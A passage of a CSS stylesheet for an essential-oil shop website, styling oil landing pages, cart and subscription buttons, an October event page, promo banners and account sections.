  background: rgb(45 47 50 / 85%);
}

.eucalyptus-desc-bg .bg-with-oppacity {
  background: rgb(23 63 47 / 85%);
}

.lemon-desc-bg .bg-with-oppacity {
  background: rgb(4 22 4 / 75%);
}

.spanish-origano-desc-bg .bg-with-oppacity {
  background: rgb(14 19 28 / 70%);
}

.peppermint-desc-bg .bg-with-oppacity {
  background: rgb(24 26 32 / 80%);
}

.rosemary-desc-bg .bg-with-oppacity {
  background: rgb(24 32 37 / 80%);
}

.tea-tree-desc-bg .bg-with-oppacity {
  background: rgb(20 29 12 / 75%);
}

.eoil-brown-bg-box {
  background: #473732;
}

.with-lavanda-branch p,
.with-lavanda-branch p b .with-lavanda-branch h2,
.text-white p {
  color: #cccccc;
}

.text-white p b,
.text-white p span,
.eoil-massage-bg p,
.eoil-brown-bg-box p {
  color: #ffffff;
}

.eucalyptus-desc-bg .text-white p,
.frankincence-desc-bg .text-white p {
  color: #efefef;
}

.eo-bottles .eoil-half-box-container {
  padding: 0px;
}

.eo-bottles img {
  max-height: 530px;
}

.eoil-svg-single-img {
  height: 160px;
  margin: -65px auto 40px !important;
}

.eoil-packs-bg .eoil-half-box-container p {
  color: #ffffff;
}
.eoil-background-style {
  background-position: right center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.with-aspect-ratio-1-1 {
  padding-top: 100%;
  position: relative;
}

.with-aspect-ratio-1-2 {
  padding-top: 50%;
  position: relative;
}

.with-aspect-ratio-4-1 {
  padding-top: 30%;
  position: relative;
}

.eoil-half-box-container p {
  margin-bottom: 0px;
}
.single-eo-bottle {
  height: 350px;
}

/* SINGLE EO LANDING PAGE */

.single-eoil-container {
  width: 100%;
  position: relative;
}

.single-eoil-container h2 {
  font-family: "GothamBold";
}

.single-eoil-container h4 {
  font-family: "Gotham-Book";
  letter-spacing: 2px;
  text-shadow: none;
  font-size: 23px;
}

.eoil-single-text {
  padding: 65px 0px 30px;
}

.eoil-single-text p b {
  font-family: "Gotham-Book";
  font-weight: bold;
  color: #000000;
}

.with-aspect-ratio-4-1 p b {
  font-family: "GothamMedium";
  font-weight: 500;
}

.with-flex-def {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  align-items: center;
}

.single-eoil-description-text p b {
  font-family: "GothamMedium";
  font-weight: normal;
}

.single-eoil-description-text p {
  margin-bottom: 10px;
}

.with-lavanda-branch .single-eoil-description-text {
  padding-top: 0px;
}

.with-lavanda-branch .single-eoil-description-text p b,
.with-lavanda-branch h2 {
  color: #ffffff;
}

.single-eo-shop-option.with-changed-width {
  width: 70%;
  text-align: center;
}

#primary .eo-landing-main,
#main .eo-landing-main,
.content-area.eo-landing-main {
  margin-bottom: 0px;
}

.eo-landing-main .eoil-landing-page {
  padding-bottom: 0px;
  max-width: 1080px;
  width: 100%;
  margin: 70px auto 10px;
}

.ghc-icon {
  height: 70px;
  float: left;
}

.single-eoil-description-text p.testcertificates {
  margin-bottom: 3px;
}

.single-eoil-description-text p.testcertificates a {
  font-family: "GothamMedium";
  font-weight: normal;
  color: #2a3e43;
  text-decoration: underline;
}

/* carrier oils */

.eoil-landing-page .fade.show,
.eoil-landing-page .modal.in .fade {
  opacity: 1;
}

.eoil-landing-page .modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - (0.5rem * 2));
  max-width: 500px;
}

.eoil-landing-page .modal .close {
  background: #fe7e1a;
  opacity: 1;
  border-radius: 2px;
  padding: 3px 5px;
}

.eoil-landing-page .modal .close span {
  color: #fff;
  text-shadow: none;
}

.eoil-landing-page .modal-header {
  padding: 15px 15px 15px 20px;
  border-bottom: 0px;
}

.eoil-landing-page .modal-header h5 {
  color: #2f2f2f;
  font-family: "GothamBold";
  margin-bottom: 10px;
}

.carrier-oils .single-eo-shop-option.with-changed-width {
  width: 75%;
  text-align: left;
}

.carrier-with-cbd .single-eo-shop-option.with-changed-width {
  width: 95%;
  padding-top: 35px;
}

.white-with-modals {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 5px 0px;
  margin-left: -6px;
  margin-right: -6px;
}

.modal-button-wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
}

.modal-button-wrapper button {
  margin: 5px;
}

.modal-button-wrapper button.eoil-brown-btn {
  padding: 12px 19px 11px;
}

.description-button-wrapper {
  margin-bottom: 20px;
}

.description-button-wrapper .eoil-brown-btn {
  margin-bottom: 6px;
}

.eoil-landing-page div#quantity {
  margin: 0 auto;
}

.eoil-landing-page .quantity-button {
  border: 2px solid #603a13;
}

.single-eo-shop-option a.button.add_to_cart_button {
  font-size: 14px;
  max-width: 145px;
  width: 100%;
}

table.carrier-oil-desc td {
  padding: 5px;
  background-color: transparent !important;
  color: #fff;
  padding-left: 0px;
  padding-bottom: 0px;
  font-family: "AdobeGaramondProRegular";
}

.eoil-buttons-shop-wrrap {
  display: flex;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: baseline;
  margin-top: 10px;
}

#main.site-main.eo-landing-main .add_to_cart_button {
  margin: 0px !important;
  font-size: 12px;
  margin-right: 10px !important;
  padding: 6px 15px 5px;
}

#main.site-main.eo-landing-main .smartship-btn,
#main.site-main.eo-landing-main .smartship-btn-add {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
}

#main.site-main.eo-landing-main .smartship-btn {
  text-transform: uppercase;
  padding: 6px 13px 5px;
}

#main.site-main.eo-landing-main .smartship-btn:hover,
#main.site-main.eo-landing-main .smartship-btn-add:hover,
#main.site-main.eo-landing-main .smartship-btn:focus,
#main.site-main.eo-landing-main .smartship-btn-add:focus {
  background-color: #ffe088;
}

.eoil-shop-buttons {
  position: absolute;
  bottom: 20px;
  left: 41.7%;
  left: 47.7%;
}

.eoil-shop-buttons .quantity .qty {
  width: 3.5em;
}

.eoil-buttons-shop-wrrap .modalContent.modalAddSmart p {
  text-align: center;
  font-family: "Gotham-Light", Arial, sans-serif !important;
  font-size: 18px;
  line-height: 19px;
  margin: 5px auto 15px;
}

.eoil-buttons-shop-wrrap .modalContent.modalAddSmart .button-grouped {
  margin-top: 20px;
  float: none;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: baseline;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button {
  background-color: #39863c;
  border-color: #333333;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  margin-bottom: 10px;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .jgtb-add-to-subscription {
  margin-bottom: 0px;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button:hover,
.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button:focus {
  background-color: #4bb14f;
}

.carrier-oils .single-eo-shop-option ul {
  margin: 0px 0px 10px 35px;
}

.carrier-oils .single-eo-shop-option ul li {
  font-family: "AdobeGaramondProRegular";
  font-size: 16px;
  line-height: 17px;
  color: #2a3e43;
}

.eoil-four p {
  margin-bottom: 0px !important;
}

.carrier-oils .baseoil-info {
  padding-top: 16px;
  padding-bottom: 16px;
}

.carrier-oils .baseoil-info img {
  width: 90px;
  float: right;
}

.carrier-oils .baseoil-info p {
  text-transform: uppercase;
  font-family: "GothamMedium";
  font-weight: normal;
}

/* usful tips section */

.tips-sections-wrapp {
  padding: 0px 0px 16px;
}

.tips-container {
  position: absolute;
  top: 0%;
  left: 0%;
  transform: none;
  text-align: left;
  width: 100%;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
  height: 100%;
}

.tips-div {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: row;
  align-content: center;
  justify-content: center;
  align-items: center;
  position: relative;
}

.tips-div-icon {
  height: 100%;
  flex: 1;
  position: relative;
  border-right: 1px solid #707070;
}

.tips-div-text {
  height: 100%;
  flex: 3;
  position: relative;
}

.tips-div-icon-content,
.tips-div-text p {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tips-div-icon-content {
  min-height: 49px;
  width: 100%;
  text-align: center;
}

.tips-div-icon-content p {
  font-family: "GothamMedium";
  margin-bottom: 0px;
  margin-top: 5px;
  font-size: 14px;
  line-height: 14px;
  color: #6a5345;
}

.tips-div-text p {
  padding: 0px 20px;
  width: 100%;
  color: #6a5345;
  margin-bottom: 0px;
}

.tips-div-icon-content img {
  height: 30px;
}

/*
@media screen and (max-width: 22000px) and (min-width: 1250px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(19px + (21 - 19) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-banner-textblock h1{
    font-size: calc(70px + (90 - 70) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page h2 {
    font-size: calc(37px + (44 - 37) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(26px + (28 - 26) * ((100vw - 1250px) / (22000 - 1250)));
  }
}

@media screen and (max-width: 1250px) and (min-width: 1065px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(16px + (19 - 16) * ((100vw - 1065px) / (1250 - 1065)));
  }
  .eoil-landing-page h2 {
    font-size: calc(30px + (37 - 30) * ((100vw - 1065px) / (1250 - 1065)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(24px + (26 - 24) * ((100vw - 1065px) / (1250 - 1065)));
  }
}

@media screen and (max-width: 1065px) and (min-width: 300px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(14px + (17 - 14) * ((100vw - 300px) / (1065 - 300)));
  }
  .eoil-landing-page h2 {
    font-size: calc(24px + (26 - 24) * ((100vw - 300px) / (1065 - 300)));
  }
  a.eoil-brown-btn{
    font-size: calc(15px + (18 - 15) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(20px + (24 - 20) * ((100vw - 1250px) / (22000 - 1250)));
  }
}

@media screen and (max-width: 1190px) and (min-width: 767px){
  .eo-landing-main .eoil-landing-page{
    margin-top: 118px;
  }
}
*/
@media screen and (min-width: 767px) {
  .show-only-on-mobile {
    display: none;
  }
  .with-aspect-ratio-1-2 .single-eoil-container,
  .with-aspect-ratio-4-1 .container,
  .single-eo-shop-option {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 0px;
  }
  .with-aspect-ratio-4-1 .container {
    width: 100%;
    padding: 0px 10%;
  }
  .show-only-on-pc .container.single-eoil-container {
    padding: 0px 35px;
  }
  .single-eo-shop-option {
    width: 90%;
  }
  .eoil-four p {
    min-height: 80px;
  }
  :lang(da-DK) .eoil-four p {
    min-height: 88px;
  }
}

@media screen and (max-width: 1450px) {
  .logged-in .eo-landing-main .eoil-landing-page {
    margin-top: 118px;
  }
  .page-template-template-eoils-landing-page .eoil-landing-page {
    margin-top: 120px;
  }
}

@media screen and (max-width: 1440px) {
  .eoil-svg-single-img {
    height: 120px;
  }
  .single-eo-bottle,
  .eo-bottles img {
    height: 350px;
  }
}

@media screen and (max-width: 1400px) {
  .eoil-landing-page p {
    font-size: 15px;
    line-height: 19px;
  }
  .eoil-banner-textblock p {
    font-size: 20px;
    line-height: 21px;
  }
  .single-eoil-description-text p {
    margin-bottom: 14px;
  }
  .eoil-four img {
    height: 95px;
  }
  .eoil-four p {
    min-height: 55px;
  }
}

@media screen and (max-width: 1320px) and (min-width: 1080px) {
  #main.site-main.eo-landing-main .add_to_cart_button,
  #main.site-main.eo-landing-main .smartship-btn {
    padding: 7px 16px 5px;
    font-size: 13px;
  }
}

@media screen and (max-width: 1300px) {
  .eoil-landing-page h4 {
    font-size: 20px;
    line-height: 26px;
  }
  .single-eo-shop-option img {
    max-height: 500px;
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 1200px) {
  .single-eo-shop-option.with-changed-width,
  .carrier-oils .single-eo-shop-option.with-changed-width {
    width: 80%;
  }
}

@media screen and (max-width: 1180px) {
  .single-eo-shop-option img {
    max-height: 410px;
  }
}

/*@media screen and (max-width: 1176px){
  .eo-landing-main .eoil-landing-page{
    margin-top: 118px;
  }
}*/

@media screen and (max-width: 1028px) {
  .eoil-four p {
    min-height: 75px;
  }
}

@media screen and (max-width: 1024px) {
  .eoil-banner-textblock h1 {
    font-size: 37px;
    line-height: 41px;
  }

  .page-template-template-eoils-landing-page .eoil-landing-page,
  .logged-in .eo-landing-main .eoil-landing-page {
    margin-top: 0px;
  }
}

@media screen and (max-width: 992px) {
  .eoil-svg-single-img {
    height: 100px;
  }
  .eoil-landing-page h2 {
    margin-bottom: 15px;
    font-size: 19px;
    line-height: 24px;
  }
  .eo-bottles img {
    height: auto;
  }
  .eoil-landing-page h3 {
    font-size: 28px;
    line-height: 30px;
  }
  .with-aspect-ratio-4-1 {
    padding-top: 50%;
  }
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    line-height: 15px;
    font-size: 13px;
  }
  .description-button-wrapper {
    margin-bottom: 10px;
  }
  .eoil-landing-page .modal-dialog-centered {
    width: 400px;
  }
  .eoil-four img {
    height: 75px;
  }
  .eoil-landing-page h4 {
    font-size: 17px;
    line-height: 22px;
  }
  .eoil-four img {
    height: 65px;
    margin-bottom: 8px;
  }
  :lang(da-DK) .eoil-four p {
    min-height: 75px;
  }
  .roman-chamomile-desc-bg .bg-with-oppacity {
    padding: 40px 25px 20px;
  }
  .eoil-landing-page .eoil-banner-textblock p {
    font-size: 17px;
    line-height: 100%;
  }
}

@media screen and (max-width: 977px) {
  .eoil-four p {
    min-height: 65px;
  }
}

@media screen and (max-width: 992px) and (min-width: 767px) {
  .single-eoil-description-text p {
    margin-bottom: 6px;
  }
  .eoil-half-box-container {
    width: 97%;
  }
  /*
  .with-flex-def h2{
    font-size: calc(20px + (24 - 20) * ((100vw - 768px) / (992 - 768)));
  }
*/
  .page-template-template-eoils-landing-page .eoil-half-box-button {
    bottom: 20px;
  }

  .page-template-template-eoils-landing-page .eoil-landing-page h3 {
    font-size: 20px;
    line-height: 23px;
  }
  .single-eo-bottle {
    height: 250px;
  }
  .eoil-svg-single-img {
    margin: -20px auto 40px !important;
  }
  #main.site-main.eo-landing-main .smartship-btn {
    padding: 5px 13px 4px;
  }
  #main.site-main.eo-landing-main .add_to_cart_button {
    padding: 4px 15px 3px;
  }
  .eoil-shop-buttons .quantity .qty {
    width: 2.7em;
  }
  .eoil-shop-buttons {
    bottom: 10px;
    left: 40%;
  }
}

@media screen and (min-width: 768px) {
  .show-only-on-pc {
    display: block;
  }
  .show-only-on-mobile {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .show-only-on-pc {
    display: none;
  }
  .show-only-on-mobile {
    display: block;
    margin-bottom: 16px;
  }
  .show-only-on-mobile .container,
  .with-aspect-ratio-1-2.ar-mobile .container,
  .with-aspect-ratio-4-1 .container {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .eoil-four {
    grid-template-columns: repeat(2, 1fr);
    padding-top: 0px;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    max-width: 142px;
    width: 100%;
  }
  .eoil-landing-page p {
    font-size: 17px;
  }
  .with-aspect-ratio-1-2 {
    padding-top: 100%;
  }
  .page-template-template-eoils-landing-page .eoil-half-box {
    margin-bottom: 16px;
  }
  .eoil-buttons-shop-wrrap #modalOverlayAddSmart .modalPopup {
    width: 90%;
  }
  .single-eo-shop-option.with-changed-width,
  .carrier-oils .single-eo-shop-option.with-changed-width {
    margin: 0 auto;
  }
  .tips-div-text {
    flex: 5;
  }
}

@media screen and (max-width: 767px) {
  .ar-mobile .with-flex-def {
    flex-direction: column;
  }
  .page-template-template-eoils-landing-page .eoil-halfs {
    grid-row-gap: 0px;
  }
  .eoil-halfs {
    grid-template-columns: repeat(1, 1fr);
  }
  .eoil-halfs {
    display: flex;
    flex-direction: column;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    max-width: 120px;
    width: 100%;
    padding: inherit;
    padding: 9px 19px 7px;
  }
}

@media screen and (max-width: 767px) {
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    font-size: calc(13px + (16 - 14) * ((100vw - 300px) / (767 - 300)));
  }
  .eo-landing-main .eoil-landing-page {
    margin-top: 0px;
  }
  .eoil-halfs {
    grid-template-columns: repeat(1, 1fr);
  }
  .eoil-banner-textblock h1,
  .eoil-landing-page h3 {
    line-height: 1.2;
    font-size: 7vw;
    letter-spacing: 2px;
    margin-top: 0px;
  }
  .eoil-banner-textblock.nomb h1 {
    margin-bottom: 10px;
  }
  .eoil-banner-textblock {
    width: 95%;
  }
  .eoil-brown-button-wrapper {
    bottom: 20px;
  }
  .eoil-brown-btn {
    font-size: 12px;
    padding: 6px 11px 5px;
  }
  .eoil-halfs {
    display: flex;
    flex-direction: column;
  }
  .xs-height {
    height: 200px;
  }
  .eoil-svg-single-img {
    height: 80px;
  }
  .eoil-landing-page h4 {
    line-height: 1.2;
    font-size: 4vw;
    margin-bottom: 5px;
    letter-spacing: 1px;
  }
  .eoil-half-box-button {
    bottom: 20px;
  }
  .with-flex-def {
    flex-direction: column;
  }
  .show-only-on-mobile .with-flex-def {
    flex-direction: row;
  }
  .eoil-single-text {
    padding: 25px 0px 10px;
  }
  .page-template-template-eoils-landing-page .eoil-four {
    padding: 0px;
    grid-row-gap: 0px;
  }
  .page-template-template-eoils-landing-page .eoil-landing-page {
    padding-bottom: 0px;
  }
  .page-template-template-eoils-landing-page .eoil-halfs {
    grid-row-gap: 0px;
  }
  .eoil-diffuser-bg {
    background-position: bottom;
  }
  #main .container.single-eoil-container h4 {
    padding-top: 20px;
  }

  .eoil-landing-page .single-eo-bottle {
    margin-top: -60px;
  }
  .with-aspect-ratio-1-2 {
    padding-top: 100%;
  }
  .single-eo-shop-option img {
    max-height: 300px;
  }
  .single-eoil-description-text {
    padding-top: 0px;
  }
  .eoil-landing-page img {
    max-height: 170px;
  }
  .with-aspect-ratio-4-1 {
    padding-top: 100%;
  }
  .with-aspect-ratio-4-1 .container {
    width: 100%;
  }
  .with-aspect-ratio-4-1 .container br {
    display: none;
  }
  .single-eoil-description-text p {
    margin-bottom: 10px;
  }
  .show-only-on-mobile .row {
    display: flex;
    align-items: center;
  }
  .eoil-landing-page p {
    margin-bottom: 5px;
  }
  .eoil-landing-page h2 {
    font-size: 18px;
    line-height: 22px;
    margin-top: 0px;
  }
  .eoil-landing-page .eoil-banner-textblock p {
    font-size: 17px;
    line-height: 100%;
  }
  .eoil-landing-page.carrier-oils .single-eoil-container img {
    max-height: 100%;
  }
  .eoil-landing-page.carrier-oils .single-eoil-description-text {
    padding-top: 15px;
  }
  .eoil-landing-page .modal-header {
    padding: 15px;
  }
  .eoil-landing-page .quantity-button {
    width: 27px;
    height: 27px;
  }
  .eoil-landing-page .quantity .qty {
    width: 2em;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    font-size: 13px;
    max-width: 102px;
    padding-bottom: 7px;
    width: 100%;
  }
  #main.site-main.eo-landing-main .add_to_cart_button {
    margin: 0px !important;
    font-size: 11px;
    margin-right: 0px !important;
    max-width: 100%;
    white-space: normal;
    padding-top: 9px;
    padding-bottom: 7px;
  }
  #main.site-main.eo-landing-main .smartship-btn,
  #main.site-main.eo-landing-main .smartship-btn-add {
    padding: 6px 13px 4px;
    font-size: 11px;
    white-space: normal;
    word-break: normal;
    line-height: 14px;
    margin-top: 10px !important;
    width: 100%;
  }
  .eoil-buttons-shop-wrrap {
    flex-direction: column;
  }
  table.carrier-oil-desc {
    width: 100%;
    max-width: 300px;
  }
  .roman-chamomile-desc-bg .bg-with-oppacity {
    padding: 15px;
  }
  img.tips-image {
    max-height: 100% !important;
    width: 100%;
  }
  .tips-div-text p {
    padding: 0px 10px;
  }
  .tips-div-icon-content img {
    height: 25px;
  }
  .tips-div-icon-content p,
  .tips-div-text p {
    margin-bottom: 0px;
  }
  .eoil-svg-single-img {
    margin: 0px auto 10px !important;
  }
  .logged-in .eo-landing-main .eoil-landing-page,
  .eoil-landing-page {
    margin-top: 0px;
  }
  .carrier-with-cbd .single-eo-shop-option.with-changed-width {
    width: 100%;
    padding-top: 0px;
  }
  .carrier-oils .baseoil-info img {
    margin-bottom: 20px;
  }
}

@media screen and (min-width: 576px) {
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }
}

@media screen and (max-width: 400px) {
  .xs-height {
    height: 200px;
  }
  .eoil-landing-page .single-eo-bottle {
    height: auto;
  }
  .eoil-four .eoil-half-box img {
    max-width: 55px;
    height: auto;
  }
  .eoil-landing-page .quantity-button {
    width: 22px;
    height: 22px;
    line-height: 20px;
    font-size: 29px;
  }
  .eoil-landing-page .quantity .qty {
    height: 12px;
  }
  .eoil-landing-page .quantity-button.quantity-up {
    font-size: 21px;
    line-height: 22px;
  }
}

@media screen and (max-width: 370px) {
  .xs-height {
    height: 150px;
  }
  .eoil-landing-page .single-eo-bottle {
    margin-top: auto;
  }
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    font-size: calc(11px + (16 - 12) * ((100vw - 315px) / (767 - 315)));
    line-height: 116%;
  }
  .eoil-four .eoil-half-box img {
    margin-bottom: 5px;
    height: 47px;
  }
  .eoil-four p {
    min-height: 60px;
  }
  .eoil-landing-page h2 {
    font-size: 15px;
    letter-spacing: 2px;
    line-height: 19px;
  }
  .eoil-landing-page img {
    max-height: 130px;
  }
}

@media screen and (max-width: 370px) and (min-width: 350px) {
  .eoil-four .eoil-half-box img {
    margin-bottom: 7px;
    height: 50px;
  }
  .eoil-four p {
    min-height: 50px;
  }
  .eoil-landing-page img {
    max-height: 150px;
  }
}

@media screen and (max-width: 350px) {
  :lang(da-DK) .eoil-four p {
    min-height: 72px;
  }
  .eoil-four .eoil-half-box img {
    height: 40px;
  }
  #main.site-main.eo-landing-main .smartship-btn,
  #main.site-main.eo-landing-main .smartship-btn-add {
    padding: 6px 10px 4px;
  }
}

table.shop_table.subscription_details a {
  margin: 5px 0px 5px 5px;
  font-size: 14px;
  width: 49%;
}

/* OCTOBER EVENT */

.october-event-bg {
  background-image: url(./images/october-event-bg.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 30px;
  padding-top: 50px;
  color: #000;
}

.october-event-bg .info-div {
  text-align: center;
  margin-bottom: 65px;
}

.october-event-bg .info-div h2,
.october-event-program h2 {
  color: #e55025;
  font-weight: bold;
  margin-bottom: 30px;
  font-size: 27px;
  line-height: 27px;
}

.october-event-bg .info-div h5 {
  color: #000;
  line-height: 28px;
}

.october-event-bg h6 {
  font-weight: bold;
  line-height: 27px;
  margin-bottom: 25px;
  color: #000;
}

.october-event-bg p.programinfo {
  font-size: 16px;
  line-height: 21px;
}

.october-event-bg img {
  margin: 35px auto 50px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
}

.october-event-bg a.buy-october-event {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 15px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 30%);
}

.october-event-bg a.buy-october-event:hover,
.october-event-bg a.buy-october-event:focus,
.october-event-bg img:hover,
.october-event-bg img:focus {
  opacity: 0.7;
  cursor: pointer;
}

.october-event-program {
  text-align: center;
  padding: 20px 0px;
  background: #f1f1f1;
}

.october-event-program .row {
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  border-radius: 2px;
  display: flex;
  align-content: center;
  margin: 50px auto;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  background: #fff;
}

.october-event-program .row [class*="col-"] {
  margin-bottom: 0px;
  padding: 0px;
}

.october-event-program .program-speaker {
  text-align: left;
  padding: 35px;
  line-height: 23px;
}

.october-event-program .program-speaker p {
  font-size: 16px;
}

@media screen and (max-width: 1310px) and (min-width: 992px) {
  .promo-ticket-section-shop-wrapp .wwater-explore a {
    padding: 12px;
    left: 38% !important;
  }
}

@media screen and (max-width: 1150px) and (min-width: 992px) {
  /*.promo-ticket-section-shop-wrapp .linkPormotional {
    left: 40%!important;
  }*/
  .promo-ticket-section-shop-wrapp img.tickets-img {
    margin-top: 55px;
  }
}

@media screen and (max-width: 992px) and (min-width: 767px) {
  .october-event-program .program-speaker {
    padding: 5px 20px;
    line-height: 20px;
  }
}

@media screen and (max-width: 767px) {
  .october-event-bg {
    padding-top: 15px;
    padding-bottom: 0px;
  }
  .october-event-bg .info-div h2,
  .october-event-program h2 {
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 24px;
  }
  .october-event-bg .info-div h5 {
    line-height: 23px;
  }
  .october-event-bg .info-div {
    margin-bottom: 20px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 5px;
  }
  .october-event-bg h6 {
    line-height: 22px;
    margin-bottom: 18px;
  }
  .october-event-bg img {
    margin: 25px auto 35px;
  }
  .october-event-bg a.buy-october-event {
    margin-bottom: 35px !important;
  }
  .october-event-program .row {
    display: block;
  }
  .october-event-program .program-speaker {
    padding: 20px 15px;
    line-height: 21px;
  }
  .promo-ticket-section-shop-wrapp {
    margin: 25px 10px;
  }
  .october-event-program .row img {
    width: 100%;
  }
}

/* no7 banner upsel promo */

section#no-07-promo {
  margin-top: 40px;
}

.no-07-promo-wrapp {
  background: #c3c7d2;
  border-radius: 5px;
}

section#no-07-promo [class*="col-"] {
  margin-bottom: 0px;
}

#no-07-promo .no-07-promo-img {
  max-height: 175px;
  margin: 20px auto 0px;
  height: 100%;
}

#no-07-promo .no-07-promo-text {
  color: #000;
  padding-top: 10%;
}

#no-07-promo .no-07-promo-text p i {
  font-size: 15px;
  line-height: 16px;
}

.no-07-img {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  max-height: 200px;
}

.no-07-promo-text-price {
  text-align: center;
  margin-top: 45%;
  margin-right: 20%;
  color: #000;
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 5px;
}

.no-07-promo-text-price p {
  margin-bottom: 5px;
}

p.no-07-promo-price {
  font-size: 13px;
  font-weight: normal;
  line-height: 15px;
}

img.token-top-10 {
  display: inline-block;
  width: 30px;
  vertical-align: middle;
}

/** OBRISATI **/

a.bonus-guide-link {
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  color: #fff;
  background-color: #cec2ab;
  border-radius: 5px;
  cursor: pointer;
  display: table;
  margin: 0 auto;
}

section.new-wetality-activity-page.new-way-style,
.full-div {
  margin-top: 100px;
}

.woocommerce-MyAccount-content {
  width: 100% !important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet,
.hidden-request-wire-transfer,
.hidden-bonus {
  display: none;
}

.wallet-custom,
.request-wire-transfer-custom,
.bonus-custom {
  display: block;
}

.news-activity-content-hidden {
  display: block !important;
}

.my_account_orders .button,
.woocommerce-MyAccount-downloads .button {
  font-size: 12px !important;
  padding: 0 10px !important;
  margin: 5px 0 0 5px !important;
}

.my_account_orders .button.view::after {
  content: "" !important;
}

#bank-funding-table:not(.has-background) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {
  background: #ccc;
}
#bank-funding-table tbody tr:nth-child(2n + 3) {
  background: #ccc;
}

.active-nav-li {
  background: #e8e8e8;
}

#content-of-business .zoom-upcoming-events {
  max-height: none;
  overflow: hidden;
  height: 255px;
  overflow-y: auto;
}

#content-of-business .right-metting-info p {
  font-size: 15px;
  line-height: 20px;
  margin-bottom: 6px;
}

#content-of-business .right-metting-info p b {
  margin-bottom: 5px;
}

#Glossary {
  display: block;
}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks {
  width: 50%;
}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}
.plan-download {
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
